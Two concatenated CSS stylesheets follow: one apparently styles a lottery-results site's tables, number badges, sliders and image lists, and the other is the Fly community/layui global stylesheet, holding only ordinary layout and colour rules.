.cgi-foot-links ul li a span.cfl1 { background: url(../images/cfl1.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl2 { background: url(../images/cfl2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl3 { background: url(../images/cfl3.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl4 { background: url(../images/cfl4.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl1 { background: url(../images/cfl1-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl2 { background: url(../images/cfl2-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl3 { background: url(../images/cfl3-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl4 { background: url(../images/cfl4-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a:hover span.cfl1 { background: url(../images/cfl1-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a:hover span.cfl2 { background: url(../images/cfl2-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a:hover span.cfl3 { background: url(../images/cfl3-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a:hover span.cfl4 { background: url(../images/cfl4-2.png) 50% 8px no-repeat; background-size: auto 25px;}

.redClass { background:#ff0000; color:#fff}
.blueClass { background:#0000ff; color:#fff}
.greenClass { background:#009900; color:#fff}

.bd { font-size: 14px;}

.cgi-zs {}
.cgi-zs .hd{ height:35px; line-height:35px; font-size:16px; overflow:hidden; background:#efefef;}
.cgi-zs .hd ul {}
.cgi-zs .hd ul li{ float:left; width:16.66%; text-align:center; vertical-align:top;  }
.cgi-zs .hd ul li.on a{ color:#f00; display:block; height:33px; line-height:33px; border-bottom:2px solid #f00;}
.cgi-zs .bd td { text-align:center; padding:2px 0; border:1px solid #ddd}
.tableti td { background:#f8f8f8; border-bottom:2px solid #666;}
.cgi-zs .bd td font { display:block}
.cgi-zs .bd td i { color:#999; font-size:10px}

.cgi-zl {}
.cgi-zl .hd { height:77px; padding-top: 10px; border-bottom:1px solid #ddd; overflow:hidden;}
.cgi-zl .hd ul li{ float:left; width:20%; text-align:center}
.cgi-zl .hd ul li span { display:block; width:50%; height:40px; margin:0 auto 10px auto;}
.cgi-zl .hd ul li span img { height: 100%; width: auto;}
.cgi-zl .hd ul li.on a{ display:block; padding-bottom:5px; border-bottom:3px solid #f00;}
.sxsuxing1 td { border-bottom:1px solid #ddd; padding:10px 0;}
.hongbospan span { margin:3px 5px; float:left; width:20px; height:20px; color:#fff; text-align:center; line-height:20px; font-size:12px;-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background:#f00}
.lanbospan span { margin:3px 5px; float:left; width:20px; height:20px; color:#fff; text-align:center; line-height:20px; font-size:12px;-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background:#3366ff}
.lvbospan span { margin:3px 5px; float:left; width:20px; height:20px; color:#fff; text-align:center; line-height:20px; font-size:12px;-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background:#009933}
.sxsuxing2 td { border-bottom:1px solid #ddd; padding:5px 0; overflow:hidden}
.sxsuxing1 span,.sxsuxing2 span { float:left; height:20px; line-height:20px; width:20px; text-align:center; margin:0 3px; color:#fff; font-size:12px; -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%;}
.sxsuxing2 i { float:left; width:50px; text-align:center; height:20px; line-height:20px;}
.sxsuxing3 td { border-bottom:1px solid #ddd; padding: 5px 10px; overflow: hidden;}
.sxsuxing3 i { color: #f00;}

.bg_blue { background:#f00;}
.bg_red { background:#3366ff}
.bg_green { background:#009933}

.cgi-tongji {}
.cgi-tongji-tit { height: 40px; line-height: 40px; padding: 0 10px; font-size: 16px; border-top: solid 1px #ddd; background: #f8f8f8;}
.cgi-tongji-tit span { height: 16px; line-height: 16px; border-left: solid 4px #f00; padding-left: 10px; display: inline-block;}
.cgi-tongji .cgi-tongji-tit:nth-child(1) { border-top: 0;}
.cgi-tongji table {}
.cgi-tongji td { text-align:center; padding:2px 0; border:1px solid #ddd;}
.cgi-tongji td span { height:20px; line-height:20px; width:20px; text-align:center; margin:3px; color:#fff; font-size:12px; -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background: #f00; display: inline-block;}
.cgi-tongji-bg { width: 42%; color: #888; background: #f8f8f8; background-image:-webkit-linear-gradient(to top, #f8f8f8, #ffffff); background-image:linear-gradient(to top, #f8f8f8, #ffffff);}
.cgi-tongji-qi { font-size: 12px;}
.cgi-tongji-grey { height: 5px; overflow: hidden; background: #eee;}

.cgi-pic {}
.cgi-pic ul { padding-top: 10px;}
.cgi-pic ul li { float:left; width:50%; margin-bottom:10px; height:200px;}
.cgi-pic ul li a { display:block; margin: 0 5px 10px 5px; position:relative; line-height:30px; text-align:center;}
.cgi-pic ul li a img { width:100%; height:200px;}
.cgi-pic ul li a span { position:absolute; left:0; bottom:0; width:100%; height:30px; line-height:30px; text-align:center; color:#fff; background-color: rgba(0, 0, 0, 0.7);
background: rgba(0, 0, 0, 0.7);}

@media screen and (max-width:500px){  
.cgi-pic ul li { height:140px;}
.cgi-pic ul li a img { height:140px;}
 } 

@media screen and (max-width:450px){  
.cgi-pic ul li { height:130px;}
.cgi-pic ul li a img { height:130px;}
 } 

@media screen and (max-width:400px){  
.cgi-pic ul li { height:120px;}
.cgi-pic ul li a img { height:120px;}
 }


.black-table {}
.black-table table {}
.black-table th { padding: 5px; color: #f00; font-weight: bold; background: #ff0;}
.black-table td { padding: 5px; color: #0F0; font-weight: bold; background: #000;}

.list1 {}
.list1 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list1 td { height: 35px; text-align: center; border: solid 1px #ddd;}

.list2 {}
.list2 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #f16000; background: #ff6c05;}
.list2 td { height: 35px; text-align: center; border: solid 1px #ddd;}

.list3 { line-height: 1.5em;}
.list3 th { padding: 7px; font-weight: normal; border: solid 1px #fc8200; background: #f90;}
.list3 td { padding: 7px 3px; text-align: center; font-size: 14px; border: solid 1px #ddd;}

.list4 {}
.list4 td { height: 35px; text-align: center; border: solid 1px #ddd;}

.list5 {}
.list5 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #1883ed; background: #39f;}
.list5 td { height: 35px; text-align: center; border: solid 1px #ddd;}
.list5 tr:nth-child(2n) td { background: #f7f7f7;}

.list6 {}
.list6 th { height: 40px; color: #ff0; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list6 td { padding: 5px 0; font-size: 14px; text-align: center; border: solid 1px #ddd; background: #e8ffff;}

.list7 {}
.list7 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list7 td { padding: 5px 10px; font-size: 14px; border: solid 1px #ddd; background: #fff;}

.list8 {}
.list8 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list8 td { padding: 5px; font-size: 14px; border: solid 1px #ddd;}

.list9 {}
.list9 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list9 td { height: 35px; text-align: center; border: solid 1px #ddd;}

.list-sq { line-height: 1.5em;}
.list-sq th { padding: 7px; font-weight: normal; border: solid 1px #fc8200; background: #f90;}
.list-sq td { padding: 7px 3px; text-align: center; font-size: 14px; border: solid 1px #ddd;}

.list-tit1 { height: 40px; line-height: 40px; margin-top: 10px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #39f; border-radius: 5px 5px 0 0; background: #39f; background-image:linear-gradient(to top, #39f, #2ca9e1); box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.list-box1 { padding: 5px 10px; border: solid 1px #ddd; border-top: 0; border-radius: 0 0 5px 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
ul.list-btn {}
ul.list-btn li { padding: 5px 0;}
ul.list-btn li a { height: 35px; line-height: 35px; text-align: center; border: solid 1px #ddd; border-radius: 5px; background: #eee; background-image:linear-gradient(to top, #eee, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}

.view-green { padding-top: 5px;}
.view-green a { height: 35px; line-height: 35px; color: #39f; text-align: center; border: solid 1px #64cd64; border-radius: 5px; background: #dcffdc; background-image:linear-gradient(to top, #dcffdc, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-green a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #dcffdc, #fff);}

.view-blue { padding-top: 5px;}
.view-blue a { height: 35px; line-height: 35px; color: #0063ca; text-align: center; border: solid 1px #93c7fb; border-radius: 5px; background: #d7ebff; background-image:linear-gradient(to top, #d7ebff, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-blue a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #d7ebff, #fff);}

.view-red { padding-top: 5px;}
.view-red a { height: 35px; line-height: 35px; color: #f00; text-align: center; border: solid 1px #efa0a0; border-radius: 5px; background: #ffe2e2; background-image:linear-gradient(to top, #ffe2e2, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-red a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #ffe2e2, #fff);}

.view-orange { padding-top: 5px;}
.view-orange a { height: 35px; line-height: 35px; color: #ff6c05; text-align: center; border: solid 1px #f9aa43; border-radius: 5px; background: #ffeab6; background-image:linear-gradient(to top, #ffeab6, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-orange a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #ffeab6, #fff);}

.tit1 { margin-top: 10px; padding: 10px 0 10px 35px; font-size: 18px; font-weight: bold; background: url(../images/iphone.png) left center no-repeat; background-size: 28px 28px;}
  .u-level {
    font-size: 12px;
    color: #fff;
    vertical-align: middle;
    background-color: #20a53a;
    border-radius: 4px;
    padding: 3px 5px;
    margin-left: 3px;
}

/*焦点图*/
.block_home_slider { position: relative; text-align: center;} 
.block_home_slider .slide {position:relative;}
.block_home_slider .caption {padding:10px; position:absolute; left:0px; right:0px; bottom:0px; background: rgba(0,0,0,.4); text-align:left;}
.block_home_slider .caption p { color: #fff;}
.block_home_slider .flex-direction-nav a {width:25px; height:25px; margin-top:-27px; display:block; position:absolute; top:50%; background-repeat:no-repeat; background-image:url(../images/sprite_arrow_2.png); text-indent:-9000px;}
.block_home_slider .flex-direction-nav a.flex-prev {left:6px; background-position:left top;}
.block_home_slider .flex-direction-nav a.flex-prev:hover {background-position:left bottom;}
.block_home_slider .flex-direction-nav a.flex-next {right:6px; background-position:right top;}
.block_home_slider .flex-direction-nav a.flex-next:hover {background-position:right bottom;}
.block_home_slider .flex-control-paging {display:inline-block; position: absolute; right: 10px; bottom: 15px;}
.block_home_slider .flex-control-paging li { float: left; overflow: hidden;}
.block_home_slider .flex-control-paging li a {width:12px; height:12px; margin: 0 5px; display:block; background: rgba(255,255,255,.5); border-radius: 50%; cursor:pointer; text-indent: -9999px; overflow: hidden;}
.block_home_slider .flex-control-paging li a.flex-active { background: #fff;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden;}
.flexslider .slides img {width: 100%; height: 580px; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
@media screen and (max-width:640px){
.flexslider .slides img { height: 450px;}
 }
@media screen and (max-width:550px){  
.flexslider .slides img { height: 380px;}
 }
@media screen and (max-width:450px){ 
.flexslider .slides img { height: 300px;} 
 }
@media screen and (max-width:400px){ 
.flexslider .slides img { height: 250px;} 
 }

.pic-list {}
.pic-list ul { padding-top: 10px;}
.pic-list ul li { float:left; width:50%; margin-bottom:10px; height:250px;}
.pic-list ul li a { display:block; margin: 0 5px 10px 5px; position:relative; line-height:30px; text-align:center;}
.pic-list ul li a img { width:100%; height:250px;}
.pic-list ul li a span { position:absolute; left:0; bottom:0; width:100%; height:30px; line-height:30px; text-align:center; color:#fff; background-color: rgba(0, 0, 0, 0.7);
background: rgba(0, 0, 0, 0.7);}

@media screen and (max-width:640px){  
.pic-list ul li { height:180px;}
.pic-list ul li a img { height:180px;}
 } 

@media screen and (max-width:550px){  
.pic-list ul li { height:160px;}
.pic-list ul li a img { height:160px;}
 } 

@media screen and (max-width:450px){  
.pic-list ul li { height:140px;}
.pic-list ul li a img { height:140px;}
 } 

@media screen and (max-width:400px){  
.pic-list ul li { height:110px;}
.pic-list ul li a img { height:110px;}
 }

#HotNewsdiv a { font-weight: bold;}
#HotNewsdiv a:hover {text-decoration:underline;color:#ffff00;}
#HotNewsdiv {margin:0 auto;background:#000;color:#f00;padding:5px;}
#HotNews {color:#ff0;}

.scroll-web-txt-in {}
.scroll-web-txt-in th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #0459ff; background: #006afe;}
.scroll-web-txt-in tr:nth-child(2n) { background: #f7f7f7;}
.scroll-web-txt-in td { height: 35px; text-align: center; border: solid 1px #ddd;}

.go6h_ymBlock_photoList {
	width: 100%;
	padding: 8px 10px;
	box-sizing: border-box
}

.go6h_ymBlock_photoList ul {
	width: 100%;
	clear: both;
	overflow: hidden
}

.go6h_ymBlock_photoList li {
	width: 33.3%;
	float: left;
	padding-right: 6px;
	box-sizing: border-box
}
.go6h_ymBlock_photoList li:last-child {
	padding-right: 0;
	padding-left: 6px
}

.go6h_ymBlock_photoList li span.imgBg {
	width: 100%;
	min-height: 1px;
	background: #ccc;
	display: block
}

.go6h_ymBlock_photoList li span.imgFont {
	width: 100%;
	height: 33px;
	line-height: 33px;
	display: block;
	text-align: center;
	font-size: 1.3rem
}

.go6h_ymBlock_photoList li img {
	width: 100%;
	display: block;
	border: 1px solid #ccc;
	box-sizing: border-box
}


.cgi-tuijian {}
.cgi-tj-l { float: left; width: 18%; margin-right: 2%; padding-top: 10px;}
.cgi-tj-l img { width: 100%; height: 100px;}
.cgi-tj-r { float: right; width: 80%;}
.cgi-tj-r ul {}
.cgi-tj-r ul li { height: 40px; line-height: 40px; border-bottom: solid 1px #ddd; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.cgi-tj-r ul li:last-child { border-bottom: 0;}
.cgi-tj-r ul li a {}

@media screen and (max-width:640px){  
.cgi-tj-l { width: 22%; margin-right: 3%;}
.cgi-tj-r { width: 75%;}
 }
@media screen and (max-width:550px){  
.cgi-tj-l { width: 32%; margin-right: 3%;}
.cgi-tj-r { width: 65%;}
 }
@media screen and (max-width:450px){  
.cgi-tj-l { width: 42%; margin-right: 3%;}
.cgi-tj-r { width: 55%;}
 }

.lctz { border: solid 3px #00a0e9; border-radius: 10px; overflow: hidden;}
.lctz-tit {}
.lctz ul {}
.lctz ul li { height: 40px; line-height: 40px; padding: 0 10px; border-bottom: solid 1px #ddd; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.lctz ul li:last-child { border-bottom: none;}
.lctz ul li a { font-size: 16px; font-weight: bold;}
.lctz ul li a img { margin-right: 5px;}
.lctz ul li span { float: right; color: #999;}
.lctz {}
@media screen and (max-width:640px){ 
.lctz { border: solid 2px #00a0e9; border-radius: 5px;}
.lctz ul li { padding: 0 5px;}
.lctz ul li a { font-size: 14px;}
.lctz ul li a img { display: none;}
.lctz ul li span { font-size: 12px;}
}
 
/*------------------------------高手榜调整类新增样式-------------------------------------*/
.cgi-gsb2-tit { height: 40px; line-height: 40px; margin-top: 5px; padding: 0 10px; font-weight: bold; border-bottom: solid 1px #ddd; background-image: linear-gradient(to top, #eee, #fff);}
.cgi-gsb2-tit img { width: 17px; height: auto;}
.cgi-gsb2-tit a { float: right; padding-right: 12px; font-weight: normal; font-size: 14px; display: inline-block; background: url(../images/p-right-red.png) right center no-repeat; background-size: 9px;}
.cgi-gsb2 {}
.cgi-gsb2 ul { padding: 0 10px 10px 10px;}
@media screen and (max-width:640px){ 
.cgi-gsb2 ul { padding: 0 5px 5px 5px;}
}
.cgi-gsb2 ul li { line-height: 40px; font-size: 14px;  border-bottom: 1px #EAEAEA solid; overflow: hidden;  white-space: nowrap;  text-overflow: ellipsis;}
.cgi-gsb2 ul li span.cgi-zuozhe { float: right; margin-left: 10px; font-size: 14px; color: #999;}
.cgi-gsb2 ul li a { color: #006afe;}

.list-in {}
.list-in ul { padding: 0 10px;}
.list-in ul li { line-height: 40px; font-size: 14px;  border-bottom: 1px #EAEAEA solid; overflow: hidden;  white-space: nowrap;  text-overflow: ellipsis;}
.list-in ul li:last-child { border-bottom: 0;}
.list-in ul li span.cgi-zuozhe { float: right; margin-left: 10px; font-size: 14px; color: #999;}
.list-in ul li a { color: #006afe;}


.mt20 { margin-top: 10px;}
.piic-list {}
.piic-list ul {}
.piic-list ul li { float:left; width:calc(100% - 27px); margin-right: 10px; padding: 10px; border-radius: 5px; border: solid 1px #ddd; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}

.piic-list ul li:nth-child(2n) { margin-right: 0;}
.piic-list ul li:hover { box-shadow: 0 5px 10px rgba(0,0,0,.2); background: #fff;}
.piic-list ul li a { display:block; position:relative; line-height:30px;}
.piic-list ul li a:hover { text-decoration: none;}
.piic-list ul li a img { width:100%; height:360px;}
.piic-list ul li a span { height: 40px; line-height: 40px; font-size: 18px; display: block;}
@media screen and (max-width:640px){ 
.piic-list ul li a span { height: 30px; line-height: 30px; font-size: 16px;}
}
.piic-list ul li a p { font-size: 14px; line-height: 20px; color: #999;}

@media screen and (max-width:640px){  
.piic-list ul li a img { height:280px;}
} 

@media screen and (max-width:550px){  
.piic-list ul li a img { height:160px;}
} 

@media screen and (max-width:450px){  
.piic-list ul li a img { height:140px;}
.gsb2 li a span.zuozhe{ display:none}

} 

@media screen and (max-width:400px){  
.piic-list ul li a img { height:110px;}
}
.clearfix:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden}
.clearfix {
*zoom:1}


.gp-txt-more {  height: 33px;  border-radius: 3px;  -webkit-border-radius: 3px;  -moz-border-radius: 3px;  clear: both;  display: -webkit-box;  padding: 2px 12px 12px 12px;}
.gp-txt-more a { display: block; color: #fff; font-size: 14px; line-height: 33px; text-align: center; background: #ca9638; border-radius: 16px; width: 100%;}

/*------------------------------高手榜调整类新增样式-------------------------------------*/
.cgi-gsb2-tit { height: 40px; line-height: 40px; margin-top: 5px; color: #0063ca; font-weight: bold; border-bottom: solid 2px #ddd;}
.cgi-gsb2-tit img { width: 17px; height: auto; margin-right: 3px;}
.cgi-gsb2-tit a { float: right; padding-right: 12px; font-weight: normal; font-size: 14px; color: #999; display: inline-block; background: url(../images/p-right-red.png) right center no-repeat; background-size: 9px;}

.gsb2 {}
.gsb2 ul {}
.gsb2 li { border-bottom: solid 1px #ddd;}
.gsb2 li a { padding: 0.5em 0; display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.gsb2 li img { margin-right: 3px;}
.gsb2 li a span.zuozhe{ float:right; margin-right:2px; color:#999}

.gsb2 li span.cgi-gsb-tit {
    height: 20px;
    line-height: 20px;
    margin-right: 8px;
    padding: 0 5px;
    font-size: 12px;
    color: #fff;
    border-radius: 5px;
    background: #039e6d;
    display: inline-block;
}

.gsb3 {}
.gsb3-l { float: left; width: calc(50% - 5px);}
.gsb3-r { float: right; width: calc(50% - 5px);}
.gsb3 ul {}
.gsb3 li { border-bottom: solid 1px #ddd;}
.gsb3 li a { padding: 0.5em 0; display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.gsb3 li .gsb3-num { width: 18px; height: 18px; line-height: 18px; text-align: center; color: #fff; font-size: 12px; border-radius: 50%; display: inline-block; margin-right: 3px; background: #00a0e9;}


/*-------分页----**/
.pagination li {
    height: 16px;
    line-height: 16px;
    vertical-align: top;
    margin: 5px 3px;
    padding: 10px 15px;
    border: solid 1px #ddd;
    font-size: 14px;
    border-radius: 5px;
    display: inline-block;
    position: relative;
}
.pagination li.active{ background:#0063ca; color:#FFF}


.cgi-nav-ico { padding: 10px 0; text-align: center;}
.cgi-nav-ico ul { *zoom:1 }
.cgi-nav-ico ul:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.cgi-nav-ico ul li { float: left; width: 25%; padding: 5px 0;overflow: hidden; white-space: nowrap;}
.cgi-nav-ico ul li a:link {
text-decoration: none;
}
.cgi-nav-ico ul li a:visited {
text-decoration: none;
}
.cgi-nav-ico ul li a:hover {
text-decoration: none;
}
.cgi-nav-ico ul li a:active {
text-decoration: none;
}
.cgi-nav-ico ul li img { width: 40px; height: 40px;} 
strong{ font-weight:bold}
.hdxtb-menu { width:100%; padding: 10px 0;}
.hdxtb-menu ul:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.hdxtb-menu ul {*zoom:1 }
.hdxtb-menu li{ float:left; width: 50%; display:block; cursor:pointer; font-size: 22px; text-align:center; font-weight:bold;}
.hdxtb-menu li img { width: 80%; max-width: 261px; height: auto;}
.hdxtb-box{ clear:both;}
.hdxtb-box ul { padding: 0 5px;}
.hdxtb-box ul li { height: 40px; line-height: 40px; border-bottom: solid 1px #eaeaea; overflow: hidden;  font color: #d70000; white-space: nowrap;  text-overflow: ellipsis;}
.hdxtb-box ul li:last-child { border-bottom: 0;}
.hdx-span-rm { height: 20px; line-height: 20px; margin-right: 8px; padding: 0 5px; font-size: 12px; color: #fff; border-radius: 5px; background: #d70000; display: inline-block;}
.hdx-span-mr { height: 20px; line-height: 20px; margin-right: 8px; padding: 0 5px; font-size: 12px; color: #fff; border-radius: 5px; background: #008cd6; display: inline-block;}


/*------------------------------高手榜调整类新增样式-------------------------------------*/


.list2 {}
.list2 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #f16000; background: #ff6c05;}
.list2 td { height: 35px; text-align: center; border: solid 1px #ddd;}
.list2 a:hover {text-decoration: none;}

.list2 {}
.list2 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #f16000; background: #ff6c05;}
.list2 td { height: 35px; text-align: center; border: solid 1px #ddd;}
.list2 a:hover {text-decoration: none;}


.liuhe-web-list h2{height:40px;line-height:40px;color:#fff;font-size:18px;text-align:center;background:#029063}.liuhe-web-list ul{border-left:solid 1px #ddd}.liuhe-web-list ul li{float:left;width:33.33%}.liuhe-web-list ul li a{height:40px;line-height:40px;font-size:16px;text-align:center;border-right:solid 1px #ddd;border-bottom:solid 1px #ddd;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-disabled{color:#ccc}.images-con{background:#000}.alllist .listbox .listone{width:100%;height:40px;line-height:40px;cursor:pointer;border-top:solid 1px #ddd;font-size:16px;text-align:center;color:#777;background:#eee}.alllist .downlistbox .listone,.alllist .downlistbox .listone a{color:#fff}.alllist .listbox .listone.act,.alllist .listbox .listone.act a,.alllist .downlistbox .listone.act,.alllist .downlistbox .listone.act a{color:#fff}.listdetail img{width:90%;margin:30px auto;min-height:500px;color:#fff}.listdetail .slick-active{background:url(../images/loading.gif) no-repeat center}

.beiyong p{  
    padding: 10px 0;
    font-size: 18px;
    font-weight: 700;
    color: #ff0000;
    text-align: center;   
    
    }
.beiyong{
    /**  background: #FFE8B1;  **/
    padding-bottom: 30px;
    }
.beiyong li{ 
    display: block;
    float: left;
    width: 32%;
    text-align: center;
    font-size:22px;
    color: #000;
    font-weight: bold;
    text-shadow: 0px 0px 10px #00ff88;
    animation-name: pulse;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: infinite;

          } 
@media screen and (max-width: 720px){
  header{ display:none}
  .beiyong li{   font-size:16px;  } 
  .chakanla2 {
    font-size:14px;   
    line-height:2rem;
}}
  

.tit999 {
    width: 100%;
    height: 31px;
    line-height: 29px;
    margin: 0 auto;
    text-align: center;
    font-size: 20px;
    color: #fff;
    background: url(../images/tubiao.png) top center no-repeat;
}

.linum2 tr td{ border:1px solid #ddd; padding: 6px 5px;font-size: 16px; }
.linum3 tr td{ border:1px solid #ddd; padding: 6px 5px;font-size: 16px;line-height:40px; height:40px;}

.cgi-tit { border-bottom: solid 1px #ddd; padding: 10px 0;}
.cgi-tit h1 { font-size: 18px; font-weight: 700;}
.cgi-tit .cgi-pl-tit{font-size:18px;line-height:30px;font-weight:bold;color:#333}
.cgi-tit .cgi-tit-left{float:left;font-size:18px;height:30px;line-height:30px;font-weight:bold;color:#333}
.cgi-tit .cgi-tit-right{float:right;font-size:12px;height:30px;line-height:40px;color:#999}
.cgi-tit .cgi-tit-right a{padding-left:5px}
.cgi-tit .cgi-tit-right a:hover,.cgi-tit .cgi-tit-right a.current{color:#ff1c1c}


--- FILE ---
content_type: text/css
request_url: http://303888.cc/public//css/globall.css
body_size: 7588
content:
/**
 
 @Name: Fly社区
 @Author: 贤心
 @Site: fly.layui.com
 
 */


/* 全局 */
html,body{overflow-x: hidden;}
html body{margin-top: 0px;}
html{background-color: #F2F2F2;}
i{font-style: normal;}

/* 系统 */
::-webkit-input-placeholder{color: #c2c2c2}

/* 辅助 */
a:hover{color: #009688; transition: all .3s;}
pre{padding: 10px 15px; margin: 10px 0; font-size: 12px; border-left: 6px solid #009688;  background-color: #f8f8f8; font-family: Courier New; overflow: auto;}

pre{position: relative; margin: 10px 0; padding: 15px; line-height: 20px; border: 1px solid #ddd; border-left-width: 6px; background-color: #F2F2F2; color: #333; font-family: Courier New; font-size: 12px;}
pre{border: none; border-left: 5px solid #ddd;}


.layui-container{padding: 0; width:100%;}
.fly-main{width:100%; min-height: 600px; margin: 0 auto 15px;}
.layui-badge{height: 20px; line-height: 20px; border-radius: 2px;}

.fly-link{color: #01AAED;}
.fly-link:hover{color: #5FB878;}
.fly-grey{color: #999;}

.fly-msg, .fly-error{padding: 10px 15px; line-height: 24px;}
.fly-msg{background-color:#F8F8F8; color:#666;}
.fly-msg a{color:#4F99CF}
.fly-error{color: #FF5722;}
.fly-editbox{position: relative;}

.fly-marginTop{margin-top: 15px;}
.fly-mid{display: inline-block; height: 10px; width: 1px; margin: 0 10px; vertical-align: middle; background-color: #e2e2e2;}
.fly-right{position: absolute; right: 15px; top: 0;}

/* 过度 */
.fly-loading{position: absolute; top: 50%; left: 50%; margin: -12px 0 0 -15px; font-size: 30px; color: #c2c2c2;}

/* 头像 */
.fly-avatar{position: absolute; left: 15px; top: 15px;}
.fly-avatar img{display: block; width: 45px; height: 45px; margin: 0; border-radius: 2px;}

/* 徽章 */
.fly-badge-vip{height: 16px; line-height: 16px; padding: 0 3px; background-color: #FF5722; color: #fff; border-radius: 2px;}
.fly-badge-accept{height: 18px; line-height: 18px; padding: 0 5px !important; background-color: #5FB878; border-radius: 2px;}

/* 赞助商 */
.fly-zanzhu{display: block; position: relative; height: 60px; line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px; font-weight: 300; background-color: #009688; color: #fff;}
.fly-zanzhu:first-child{margin-top: 0;}
.fly-zanzhu:hover{opacity: 0.9; color: #fff;}

/* 图标 */
.icon-touxiang{display: inline-block; font-size: 34px;}
.icon-qq, .icon-weibo{font-size: 30px;}
.icon-renzheng{position: relative; color: #FFB800;}
.icon-kiss{font-size: 18px;}
.icon-pinglun1{position: relative; top: 2px;}

.icon-alipay{position: relative; color: #3AA1FB; font-size: 24px;}
.icon-weixinzhifu{position: relative; color: #40AF3A;}

.icon-liwu{color: #FF5722;}


/* 头部 */
.fly-header{position: fixed; left: 0; top: 0; z-index: 10000; width: 100%; height: 60px; border-bottom: 1px solid #404553; border-right: 1px solid #404553; border-radius: 0;}
.fly-logo{position: absolute; left: 15px; top: 11px;}
.fly-nav{margin-left: 200px;}
.fly-nav a i{position: absolute; left: 25px; top: 0; padding-right: 10px; font-size: 26px;}
.fly-nav a .icon-shouye, .nav a .icon-shezhi{top: 2px;}

.fly-nav-user{position: absolute; top: 0; right: 0;}
.fly-nav-user .iconfont{position: relative;}
.fly-nav-avatar img{width: 36px; height: 36px; margin-left: 10px; border-radius: 100%;}
.fly-nav-avatar  .icon-renzheng{font-size: 16px; top: 1px;}
.fly-nav-avatar .fly-badge-vip{position: relative; margin-left: 10px;}
.fly-nav-user .layui-nav-child a i{position: relative; top: 2px; margin-right: 10px; font-size: 26px;}

